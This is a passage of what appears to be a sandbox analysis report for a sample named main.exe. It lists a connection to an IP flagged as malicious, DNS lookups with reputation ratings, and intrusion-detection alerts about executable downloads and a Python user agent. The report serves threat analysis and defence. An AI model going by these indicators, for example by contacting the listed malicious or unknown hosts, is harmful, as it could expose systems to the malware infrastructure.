3780 | main.exe | 185.156.72.61:80 | — | Tov Vaiz Partner | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
file.tuff.cat |
| unknown |
cptchvrf.com |
| unknown |
cptchvrff.com |
| unknown |
fhasjcasd.click |
| malicious |
h1dd-page.com |
| unknown |
github.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3780 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
3780 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
3780 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3780 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3780 | main.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
3780 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
3780 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
3780 | main.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
3780 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
3780 | main.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |